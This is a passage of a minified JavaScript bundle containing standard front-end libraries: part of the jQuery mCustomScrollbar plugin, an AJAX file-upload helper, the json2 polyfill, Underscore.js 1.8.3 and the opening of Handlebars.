e=S(this),i=e.find(".mCSB_dragger"),n=e.find(".mCSB_container"),s=e.find(".mCustomScrollBox");if(e.data("horizontalScroll"))var r=-i.position().left*e.data("scrollAmount"),o=n.position().left,a=Math.round(o-r);else var l=-i.position().top*e.data("scrollAmount"),h=n.position().top,u=Math.round(h-l);if(S.browser.webkit)var c=(window.outerWidth-8)/window.innerWidth,d=c<.98||1.02<c;0===e.data("scrollInertia")||d?(e.data("horizontalScroll")?n.css("left",r):n.css("top",l),t||e.mCustomScrollbar("callbacks",s,n)):e.data("horizontalScroll")?n.stop().animate({left:"-="+a},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)}):n.stop().animate({top:"-="+u},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)})},scrollTo:function(t,e){e=S.extend({moveDragger:!1,callback:!0},e);var i,n,s=S(this),r=s.find(".mCustomScrollBox"),o=r.children(".mCSB_container");if(!S(document).data("mCS-is-touch-device"))var a=s.find(".mCSB_draggerContainer"),l=a.children(".mCSB_dragger");if(t){if("number"==typeof t)e.moveDragger?i=t:(n=t,i=Math.round(n/s.data("scrollAmount")));else if("string"==typeof t){var h;1===(h="top"===t?0:"bottom"!==t||s.data("horizontalScroll")?"left"===t?0:"right"===t&&s.data("horizontalScroll")?o.outerWidth()-r.width():"first"===t?s.find(".mCSB_container").find(":first"):"last"===t?s.find(".mCSB_container").find(":last"):s.find(t):o.outerHeight()-r.height()).length?(n=s.data("horizontalScroll")?h.position().left:h.position().top,i=S(document).data("mCS-is-touch-device")?n:Math.ceil(n/s.data("scrollAmount"))):i=h}S(document).data("mCS-is-touch-device")?s.data("horizontalScroll")?r.stop().animate({scrollLeft:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):r.stop().animate({scrollTop:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):(s.data("horizontalScroll")?(i>=a.width()-l.width()&&(i=a.width()-l.width()),l.css("left",i)):(i>=a.height()-l.height()&&(i=a.height()-l.height()),l.css("top",i)),e.callback?s.mCustomScrollbar("scroll"):s.mCustomScrollbar("scroll",!0))}},callbacks:function(t,e){var i=S(this);if(S(document).data("mCS-is-touch-device"))if(i.data("horizontalScroll")){var n=Math.round(t.scrollLeft());0<n&&n>=e.outerWidth()-i.width()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var s=Math.round(t.scrollTop());0<s&&s>=e.outerHeight()-i.height()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else if(i.data("horizontalScroll")){var r=Math.round(e.position().left);r<0&&r<=t.width()-e.outerWidth()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var o=Math.round(e.position().top);o<0&&o<=t.height()-e.outerHeight()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}}};S.fn.mCustomScrollbar=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void S.error("Method "+t+" does not exist"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(t){this.listeners={},this.input=t.input,this.files=t.files,this.filesField=t.filesField,this.url=t.url,this.data=t.data,t.onError&&this.on("error",t.onError),t.onAbort&&this.on("abort",t.onAbort),t.onLoad&&this.on("load",t.onLoad),t.onProgress&&this.on("progress",t.onProgress)}window.File&&window.FileList&&window.FormData&&window.XMLHttpRequest&&(new XMLHttpRequest).upload?(e.prototype.upload=function(){if(this.xhr)throw new Error("AjaxUploader instance should be used only once");this.uploading=!0;var t=this.xhr=new XMLHttpRequest,e=new FormData;if(this.data)for(var i in this.data)e.append(i,this.data[i]);var n=this.files;if(this.input&&(n=this.input.files),n)for(var s=0;s<n.length;s++){var r=n[s];e.append(this.filesField,r,r.name)}t.upload.onprogress=this._onProgress.bind(this),t.onload=this._onLoad.bind(this),t.onerror=this._onError.bind(this),t.onabort=this._onAbort.bind(this),t.open("POST",this.url,!0),t.send(e)},e.prototype.abort=function(){this.xhr.abort()},e.prototype._onError=function(){this.trigger("error")},e.prototype._onAbort=function(){this.trigger("abort")},e.prototype._onLoad=function(){this.trigger("load",this.xhr.responseText)},e.prototype._onProgress=function(t){t.lengthComputable&&this.trigger("progress",t.loaded/t.total)}):(e.prototype.upload=function(){if(this.iframe)throw new Error("AjaxUploader instance should be used only once");this.input?(this.uploading=!0,this._createIFrame(),this._createForm(),this.iframe.onload=this._onLoad.bind(this),this.iframe.onerror=this._onError.bind(this),this.form.submit()):this.onError()},e.prototype.abort=function(){this.iframe.stop&&this.iframe.stop(),this._removeForm(),this._removeIFrame(),this.onAbort()},e.prototype._onError=function(){this._removeForm(),this._removeIFrame(),this.trigger("error")},e.prototype._onAbort=function(){this._removeForm(),this._removeIFrame(),this.trigger("abort")},e.prototype._onLoad=function(){var t=this.iframe.contentWindow.document.body,e=t.innerText||t.textContent||t.innerHTML;this._removeForm(),this._removeIFrame(),this.trigger("load",e)},e.prototype._createIFrame=function(){this.iframeId="ajax-uploader-"+Math.floor(Math.random()*Date.now()),this.iframe=document.createElement("iframe"),this.iframe.width=0,this.iframe.height=0,this.iframe.style.display="none",this.iframe.id=this.iframeId,this.iframe.name=this.iframeId,document.body.appendChild(this.iframe)},e.prototype._createForm=function(){if(this.form=document.createElement("form"),this.form.action=this.url,this.form.target=this.iframeId,this.form.method="post",this.form.enctype="multipart/form-data",this.data){var t=document.createDocumentFragment();for(var e in this.data){var i=document.createElement("input");i.type="hidden",i.name=e,i.value=this.data[e],t.appendChild(i)}this.form.appendChild(t)}this.inputParent=this.input.parentNode,this.inputNext=this.input.nextSibling,this.inputParent.appendChild(this.form),this.form.appendChild(this.input)},e.prototype._removeForm=function(){this.inputNext?this.inputParent.insertBefore(this.input,this.inputNext):this.inputParent.appendChild(this.input),this.inputParent.removeChild(this.form),this.form=null},e.prototype._removeIFrame=function(){document.body.removeChild(this.iframe),this.iframe=null}),e.prototype.getFiles=function(){return this.files||this.input.files},e.prototype.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.prototype.off=function(t,e){var i=this.listeners[t];if(i){var n=i.indexOf(e);-1!==n&&i.splice(n,1)}},e.prototype.trigger=function(t){var e=this.listeners[t];if(e)for(var i=Array.prototype.slice.call(arguments,1),n=0;n<e.length;n++)e[n].apply(this,i)},t.AjaxUploader=e}(window),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,s,r,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(r=l.length,i=0;i<r;i+=1)o[i]=str(i,l)||"null";return s=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,s}if(rep&&"object"==typeof rep)for(r=rep.length,i=0;i<r;i+=1)"string"==typeof rep[i]&&(s=str(n=rep[i],l))&&o.push(quote(n)+(gap?": ":":")+s);else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(s=str(n,l))&&o.push(quote(n)+(gap?": ":":")+s);return s=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,s}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if((rep=e)&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,s=t[e];if(s&&"object"==typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(void 0!==(n=walk(s,i))?s[i]=n:delete s[i]);return reviver.call(t,e,s)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){function t(a){return function(t,e,i,n){e=b(e,n,4);var s=!M(t)&&y.keys(t),r=(s||t).length,o=0<a?0:r-1;return arguments.length<3&&(i=t[s?s[o]:o],o+=a),function(t,e,i,n,s,r){for(;0<=s&&s<r;s+=a){var o=n?n[s]:s;i=e(i,t[o],o,t)}return i}(t,e,i,s,o,r)}}function e(r){return function(t,e,i){e=_(e,i);for(var n=S(t),s=0<r?0:n-1;0<=s&&s<n;s+=r)if(e(t[s],s,t))return s;return-1}}function i(r,o,a){return function(t,e,i){var n=0,s=S(t);if("number"==typeof i)0<r?n=0<=i?i:Math.max(i+s,n):s=0<=i?Math.min(i+1,s):i+s+1;else if(a&&i&&s)return t[i=a(t,e)]===e?i:-1;if(e!=e)return 0<=(i=o(u.call(t,n,s),y.isNaN))?i+n:-1;for(i=0<r?n:s-1;0<=i&&i<s;i+=r)if(t[i]===e)return i;return-1}}function n(t,e){var i=O.length,n=t.constructor,s=y.isFunction(n)&&n.prototype||a,r="constructor";for(y.has(t,r)&&!y.contains(e,r)&&e.push(r);i--;)(r=O[i])in t&&t[r]!==s[r]&&!y.contains(e,r)&&e.push(r)}var s=this,r=s._,o=Array.prototype,a=Object.prototype,l=Function.prototype,h=o.push,u=o.slice,c=a.toString,d=a.hasOwnProperty,p=Array.isArray,f=Object.keys,g=l.bind,m=Object.create,v=function(){},y=function(t){return t instanceof y?t:this instanceof y?void(this._wrapped=t):new y(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=y),exports._=y):s._=y,y.VERSION="1.8.3";var b=function(s,r,t){if(void 0===r)return s;switch(null==t?3:t){case 1:return function(t){return s.call(r,t)};case 2:return function(t,e){return s.call(r,t,e)};case 3:return function(t,e,i){return s.call(r,t,e,i)};case 4:return function(t,e,i,n){return s.call(r,t,e,i,n)}}return function(){return s.apply(r,arguments)}},_=function(t,e,i){return null==t?y.identity:y.isFunction(t)?b(t,e,i):y.isObject(t)?y.matcher(t):y.property(t)};y.iteratee=function(t,e){return _(t,e,1/0)};var w=function(l,h){return function(t){var e=arguments.length;if(e<2||null==t)return t;for(var i=1;i<e;i++)for(var n=arguments[i],s=l(n),r=s.length,o=0;o<r;o++){var a=s[o];h&&void 0!==t[a]||(t[a]=n[a])}return t}},x=function(t){if(!y.isObject(t))return{};if(m)return m(t);v.prototype=t;var e=new v;return v.prototype=null,e},k=function(e){return function(t){return null==t?void 0:t[e]}},C=Math.pow(2,53)-1,S=k("length"),M=function(t){var e=S(t);return"number"==typeof e&&0<=e&&e<=C};y.each=y.forEach=function(t,e,i){var n,s;if(e=b(e,i),M(t))for(n=0,s=t.length;n<s;n++)e(t[n],n,t);else{var r=y.keys(t);for(n=0,s=r.length;n<s;n++)e(t[r[n]],r[n],t)}return t},y.map=y.collect=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=Array(s),o=0;o<s;o++){var a=n?n[o]:o;r[o]=e(t[a],a,t)}return r},y.reduce=y.foldl=y.inject=t(1),y.reduceRight=y.foldr=t(-1),y.find=y.detect=function(t,e,i){var n;if(void 0!==(n=M(t)?y.findIndex(t,e,i):y.findKey(t,e,i))&&-1!==n)return t[n]},y.filter=y.select=function(t,n,e){var s=[];return n=_(n,e),y.each(t,function(t,e,i){n(t,e,i)&&s.push(t)}),s},y.reject=function(t,e,i){return y.filter(t,y.negate(_(e)),i)},y.every=y.all=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(!e(t[o],o,t))return!1}return!0},y.some=y.any=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(e(t[o],o,t))return!0}return!1},y.contains=y.includes=y.include=function(t,e,i,n){return M(t)||(t=y.values(t)),("number"!=typeof i||n)&&(i=0),0<=y.indexOf(t,e,i)},y.invoke=function(t,i){var n=u.call(arguments,2),s=y.isFunction(i);return y.map(t,function(t){var e=s?i:t[i];return null==e?e:e.apply(t,n)})},y.pluck=function(t,e){return y.map(t,y.property(e))},y.where=function(t,e){return y.filter(t,y.matcher(e))},y.findWhere=function(t,e){return y.find(t,y.matcher(e))},y.max=function(t,n,e){var i,s,r=-1/0,o=-1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)i=t[a],r<i&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){s=n(t,e,i),(o<s||s===-1/0&&r===-1/0)&&(r=t,o=s)});return r},y.min=function(t,n,e){var i,s,r=1/0,o=1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)(i=t[a])<r&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){((s=n(t,e,i))<o||s===1/0&&r===1/0)&&(r=t,o=s)});return r},y.shuffle=function(t){for(var e,i=M(t)?t:y.values(t),n=i.length,s=Array(n),r=0;r<n;r++)(e=y.random(0,r))!==r&&(s[r]=s[e]),s[e]=i[r];return s},y.sample=function(t,e,i){return null==e||i?(M(t)||(t=y.values(t)),t[y.random(t.length-1)]):y.shuffle(t).slice(0,Math.max(0,e))},y.sortBy=function(t,n,e){return n=_(n,e),y.pluck(y.map(t,function(t,e,i){return{value:t,index:e,criteria:n(t,e,i)}}).sort(function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(n<i||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index}),"value")};var D=function(o){return function(n,s,t){var r={};return s=_(s,t),y.each(n,function(t,e){var i=s(t,e,n);o(r,t,i)}),r}};y.groupBy=D(function(t,e,i){y.has(t,i)?t[i].push(e):t[i]=[e]}),y.indexBy=D(function(t,e,i){t[i]=e}),y.countBy=D(function(t,e,i){y.has(t,i)?t[i]++:t[i]=1}),y.toArray=function(t){return t?y.isArray(t)?u.call(t):M(t)?y.map(t,y.identity):y.values(t):[]},y.size=function(t){return null==t?0:M(t)?t.length:y.keys(t).length},y.partition=function(t,n,e){n=_(n,e);var s=[],r=[];return y.each(t,function(t,e,i){(n(t,e,i)?s:r).push(t)}),[s,r]},y.first=y.head=y.take=function(t,e,i){if(null!=t)return null==e||i?t[0]:y.initial(t,t.length-e)},y.initial=function(t,e,i){return u.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))},y.last=function(t,e,i){if(null!=t)return null==e||i?t[t.length-1]:y.rest(t,Math.max(0,t.length-e))},y.rest=y.tail=y.drop=function(t,e,i){return u.call(t,null==e||i?1:e)},y.compact=function(t){return y.filter(t,y.identity)};var T=function(t,e,i,n){for(var s=[],r=0,o=n||0,a=S(t);o<a;o++){var l=t[o];if(M(l)&&(y.isArray(l)||y.isArguments(l))){e||(l=T(l,e,i));var h=0,u=l.length;for(s.length+=u;h<u;)s[r++]=l[h++]}else i||(s[r++]=l)}return s};y.flatten=function(t,e){return T(t,e,!1)},y.without=function(t){return y.difference(t,u.call(arguments,1))},y.uniq=y.unique=function(t,e,i,n){y.isBoolean(e)||(n=i,i=e,e=!1),null!=i&&(i=_(i,n));for(var s=[],r=[],o=0,a=S(t);o<a;o++){var l=t[o],h=i?i(l,o,t):l;e?(o&&r===h||s.push(l),r=h):i?y.contains(r,h)||(r.push(h),s.push(l)):y.contains(s,l)||s.push(l)}return s},y.union=function(){return y.uniq(T(arguments,!0,!0))},y.intersection=function(t){for(var e=[],i=arguments.length,n=0,s=S(t);n<s;n++){var r=t[n];if(!y.contains(e,r)){for(var o=1;o<i&&y.contains(arguments[o],r);o++);o===i&&e.push(r)}}return e},y.difference=function(t){var e=T(arguments,!0,!0,1);return y.filter(t,function(t){return!y.contains(e,t)})},y.zip=function(){return y.unzip(arguments)},y.unzip=function(t){for(var e=t&&y.max(t,S).length||0,i=Array(e),n=0;n<e;n++)i[n]=y.pluck(t,n);return i},y.object=function(t,e){for(var i={},n=0,s=S(t);n<s;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},y.findIndex=e(1),y.findLastIndex=e(-1),y.sortedIndex=function(t,e,i,n){for(var s=(i=_(i,n,1))(e),r=0,o=S(t);r<o;){var a=Math.floor((r+o)/2);i(t[a])<s?r=a+1:o=a}return r},y.indexOf=i(1,y.findIndex,y.sortedIndex),y.lastIndexOf=i(-1,y.findLastIndex),y.range=function(t,e,i){null==e&&(e=t||0,t=0),i=i||1;for(var n=Math.max(Math.ceil((e-t)/i),0),s=Array(n),r=0;r<n;r++,t+=i)s[r]=t;return s};var E=function(t,e,i,n,s){if(!(n instanceof e))return t.apply(i,s);var r=x(t.prototype),o=t.apply(r,s);return y.isObject(o)?o:r};y.bind=function(t,e){if(g&&t.bind===g)return g.apply(t,u.call(arguments,1));if(!y.isFunction(t))throw new TypeError("Bind must be called on a function");var i=u.call(arguments,2),n=function(){return E(t,n,e,this,i.concat(u.call(arguments)))};return n},y.partial=function(s){var r=u.call(arguments,1),o=function(){for(var t=0,e=r.length,i=Array(e),n=0;n<e;n++)i[n]=r[n]===y?arguments[t++]:r[n];for(;t<arguments.length;)i.push(arguments[t++]);return E(s,o,this,this,i)};return o},y.bindAll=function(t){var e,i,n=arguments.length;if(n<=1)throw new Error("bindAll must be passed function names");for(e=1;e<n;e++)t[i=arguments[e]]=y.bind(t[i],t);return t},y.memoize=function(n,s){var r=function(t){var e=r.cache,i=""+(s?s.apply(this,arguments):t);return y.has(e,i)||(e[i]=n.apply(this,arguments)),e[i]};return r.cache={},r},y.delay=function(t,e){var i=u.call(arguments,2);return setTimeout(function(){return t.apply(null,i)},e)},y.defer=y.partial(y.delay,y,1),y.throttle=function(i,n,s){var r,o,a,l=null,h=0;s||(s={});var u=function(){h=!1===s.leading?0:y.now(),l=null,a=i.apply(r,o),l||(r=o=null)};return function(){var t=y.now();h||!1!==s.leading||(h=t);var e=n-(t-h);return r=this,o=arguments,e<=0||n<e?(l&&(clearTimeout(l),l=null),h=t,a=i.apply(r,o),l||(r=o=null)):l||!1===s.trailing||(l=setTimeout(u,e)),a}},y.debounce=function(e,i,n){var s,r,o,a,l,h=function(){var t=y.now()-a;t<i&&0<=t?s=setTimeout(h,i-t):(s=null,n||(l=e.apply(o,r),s||(o=r=null)))};return function(){o=this,r=arguments,a=y.now();var t=n&&!s;return s||(s=setTimeout(h,i)),t&&(l=e.apply(o,r),o=r=null),l}},y.wrap=function(t,e){return y.partial(e,t)},y.negate=function(t){return function(){return!t.apply(this,arguments)}},y.compose=function(){var i=arguments,n=i.length-1;return function(){for(var t=n,e=i[n].apply(this,arguments);t--;)e=i[t].call(this,e);return e}},y.after=function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},y.before=function(t,e){var i;return function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}},y.once=y.partial(y.before,2);var P=!{toString:null}.propertyIsEnumerable("toString"),O=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];y.keys=function(t){if(!y.isObject(t))return[];if(f)return f(t);var e=[];for(var i in t)y.has(t,i)&&e.push(i);return P&&n(t,e),e},y.allKeys=function(t){if(!y.isObject(t))return[];var e=[];for(var i in t)e.push(i);return P&&n(t,e),e},y.values=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=t[e[s]];return n},y.mapObject=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=s.length,o={},a=0;a<r;a++)o[n=s[a]]=e(t[n],n,t);return o},y.pairs=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=[e[s],t[e[s]]];return n},y.invert=function(t){for(var e={},i=y.keys(t),n=0,s=i.length;n<s;n++)e[t[i[n]]]=i[n];return e},y.functions=y.methods=function(t){var e=[];for(var i in t)y.isFunction(t[i])&&e.push(i);return e.sort()},y.extend=w(y.allKeys),y.extendOwn=y.assign=w(y.keys),y.findKey=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=0,o=s.length;r<o;r++)if(e(t[n=s[r]],n,t))return n},y.pick=function(t,e,i){var n,s,r={},o=t;if(null==o)return r;y.isFunction(e)?(s=y.allKeys(o),n=b(e,i)):(s=T(arguments,!1,!1,1),n=function(t,e,i){return e in i},o=Object(o));for(var a=0,l=s.length;a<l;a++){var h=s[a],u=o[h];n(u,h,o)&&(r[h]=u)}return r},y.omit=function(t,e,i){if(y.isFunction(e))e=y.negate(e);else{var n=y.map(T(arguments,!1,!1,1),String);e=function(t,e){return!y.contains(n,e)}}return y.pick(t,e,i)},y.defaults=w(y.allKeys,!0),y.create=function(t,e){var i=x(t);return e&&y.extendOwn(i,e),i},y.clone=function(t){return y.isObject(t)?y.isArray(t)?t.slice():y.extend({},t):t},y.tap=function(t,e){return e(t),t},y.isMatch=function(t,e){var i=y.keys(e),n=i.length;if(null==t)return!n;for(var s=Object(t),r=0;r<n;r++){var o=i[r];if(e[o]!==s[o]||!(o in s))return!1}return!0};var I=function(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof y&&(t=t._wrapped),e instanceof y&&(e=e._wrapped);var s=c.call(t);if(s!==c.call(e))return!1;switch(s){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var r="[object Array]"===s;if(!r){if("object"!=typeof t||"object"!=typeof e)return!1;var o=t.constructor,a=e.constructor;if(o!==a&&!(y.isFunction(o)&&o instanceof o&&y.isFunction(a)&&a instanceof a)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var l=(i=i||[]).length;l--;)if(i[l]===t)return n[l]===e;if(i.push(t),n.push(e),r){if((l=t.length)!==e.length)return!1;for(;l--;)if(!I(t[l],e[l],i,n))return!1}else{var h,u=y.keys(t);if(l=u.length,y.keys(e).length!==l)return!1;for(;l--;)if(h=u[l],!y.has(e,h)||!I(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0};y.isEqual=function(t,e){return I(t,e)},y.isEmpty=function(t){return null==t||(M(t)&&(y.isArray(t)||y.isString(t)||y.isArguments(t))?0===t.length:0===y.keys(t).length)},y.isElement=function(t){return!(!t||1!==t.nodeType)},y.isArray=p||function(t){return"[object Array]"===c.call(t)},y.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},y.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(e){y["is"+e]=function(t){return c.call(t)==="[object "+e+"]"}}),y.isArguments(arguments)||(y.isArguments=function(t){return y.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(y.isFunction=function(t){return"function"==typeof t||!1}),y.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},y.isNaN=function(t){return y.isNumber(t)&&t!==+t},y.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===c.call(t)},y.isNull=function(t){return null===t},y.isUndefined=function(t){return void 0===t},y.has=function(t,e){return null!=t&&d.call(t,e)},y.noConflict=function(){return s._=r,this},y.identity=function(t){return t},y.constant=function(t){return function(){return t}},y.noop=function(){},y.property=k,y.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},y.matcher=y.matches=function(e){return e=y.extendOwn({},e),function(t){return y.isMatch(t,e)}},y.times=function(t,e,i){var n=Array(Math.max(0,t));e=b(e,i,1);for(var s=0;s<t;s++)n[s]=e(s);return n},y.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},y.now=Date.now||function(){return(new Date).getTime()};var A={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},N=y.invert(A),H=function(e){var i=function(t){return e[t]},t="(?:"+y.keys(e).join("|")+")",n=RegExp(t),s=RegExp(t,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(s,i):t}};y.escape=H(A),y.unescape=H(N),y.result=function(t,e,i){var n=null==t?void 0:t[e];return void 0===n&&(n=i),y.isFunction(n)?n.call(t):n};var L=0;y.uniqueId=function(t){var e=++L+"";return t?t+e:e},y.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var R=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},F=/\\|'|\r|\n|\u2028|\u2029/g,$=function(t){return"\\"+z[t]};y.template=function(r,t,e){!t&&e&&(t=e),t=y.defaults({},t,y.templateSettings);var i=RegExp([(t.escape||R).source,(t.interpolate||R).source,(t.evaluate||R).source].join("|")+"|$","g"),o=0,a="__p+='",l=e.safeUndefines;r.replace(i,function(t,e,i,n,s){return a+=r.slice(o,s).replace(F,$),o=s+t.length,e?a+="'+\n((__t=("+e+"))==null?'':_.escape(__t))+\n'":i?a+="'+\n((__t=("+(l?"obj.":"")+i+"))==null?'':__t)+\n'":n&&(a+="';\n"+n+"\n__p+='"),t}),a+="';\n",t.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var n=new Function(t.variable||"obj","_",a)}catch(t){throw t.source=a,t}var s=function(t){return n.call(this,t,y)},h=t.variable||"obj";return s.source="function("+h+"){\n"+a+"}",s},y.chain=function(t){var e=y(t);return e._chain=!0,e};var j=function(t,e){return t._chain?y(e).chain():e};y.mixin=function(i){y.each(y.functions(i),function(t){var e=y[t]=i[t];y.prototype[t]=function(){var t=[this._wrapped];return h.apply(t,arguments),j(this,e.apply(y,t))}})},y.mixin(y),y.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var i=o[e];y.prototype[e]=function(){var t=this._wrapped;return i.apply(t,arguments),"shift"!==e&&"splice"!==e||0!==t.length||delete t[0],j(this,t)}}),y.each(["concat","join","slice"],function(t){var e=o[t];y.prototype[t]=function(){return j(this,e.apply(this._wrapped,arguments))}}),y.prototype.value=function(){return this._wrapped},y.prototype.valueOf=y.prototype.toJSON=y.prototype.value,y.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return y})}.call(this),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(i){function n(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var s={};return n.m=i,n.c=s,n.p="",n(0)}([function(t,e,i){"use strict";function n(){var i=d();return i.compile=function(t,e){return l.compile(t,e,i)},i.precompile=function(t,e){return l.precompile(t,e,i)},i.AST=o.default,i.Compiler=l.Compiler,i.JavaScriptCompiler=h.default,i.Parser=a.parser,i.parse=a.parse,i}var s=i(1).default;e.__esModule=!0;var r=s(i(2)),o=s(i(21)),a=i(22),l=i(27),h=s(i(28)),u=s(i(25)),c=s(i(20)),d=r.default.create,p=n();p.create=n,c.default(p),p.Visitor=u.default,p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,i){"use strict";function n(){var e=new o.HandlebarsEnvironment;return 